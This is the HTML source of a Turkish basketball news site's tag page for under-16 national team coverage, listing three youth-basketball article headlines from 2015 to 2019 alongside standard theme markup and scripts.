    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Türkiye u16</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: türkiye u16</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/tbf-uluslararasi-u16-yildiz-erkekler-turnuvasi-tamamlandi-tbfu16/"  rel="bookmark" class="td-image-wrap " title="TBF Uluslararası U16 Yıldız Erkekler Turnuvası tamamlandı | #TBFU16" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tbf-uluslararasi-u16-yildiz-erkekler-turnuvasi-tamamlandi-tbfu16/"  rel="bookmark" title="TBF Uluslararası U16 Yıldız Erkekler Turnuvası tamamlandı | #TBFU16">TBF Uluslararası U16 Yıldız Erkekler Turnuvası tamamlandı | #TBFU16</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/ali-yorulmaz/">Ali Yorulmaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-05T16:00:51+03:00" >05/02/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/tbf-uluslararasi-u16-yildiz-erkekler-turnuvasi-tamamlandi-tbfu16/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/istanbul-yildiz-erkekler-liginde-derbi-fenerbahcenin/"  rel="bookmark" class="td-image-wrap " title="İstanbul Yıldız Erkekler Ligi&#8217;nde derbi Fenerbahçe&#8217;nin! | #finalgrubu" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/istanbul-yildiz-erkekler-liginde-derbi-fenerbahcenin/"  rel="bookmark" title="İstanbul Yıldız Erkekler Ligi&#8217;nde derbi Fenerbahçe&#8217;nin! | #finalgrubu">İstanbul Yıldız Erkekler Ligi&#8217;nde derbi Fenerbahçe&#8217;nin! | #finalgrubu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/cengizhanmuratoglu/">Cengizhan Muratoğlu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-16T22:41:05+02:00" >16/02/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/istanbul-yildiz-erkekler-liginde-derbi-fenerbahcenin/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/yildiz-millilerden-muthis-geri-donus/"  rel="bookmark" class="td-image-wrap " title="Yıldız Millilerden müthiş geri dönüş" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/yildiz-millilerden-muthis-geri-donus/"  rel="bookmark" title="Yıldız Millilerden müthiş geri dönüş">Yıldız Millilerden müthiş geri dönüş</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/omur-ozcan/">Ömür Özcan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-13T01:56:16+03:00" >13/07/2015</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/yildiz-millilerden-muthis-geri-donus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69730db69ac98
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4078 objects (987 KB) from Redis using PhpRedis (v5.3.7).
-->
